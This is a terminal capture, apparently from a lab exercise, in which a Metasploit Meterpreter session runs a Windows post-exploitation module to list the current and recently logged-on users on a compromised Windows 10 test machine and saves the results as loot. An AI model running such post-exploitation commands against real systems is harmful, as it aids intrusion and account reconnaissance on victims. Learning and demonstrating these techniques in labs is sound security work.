 root@kali: ~
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20200513162055_default_192.168.0.20_host.users.activ_624886.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant
meterpreter >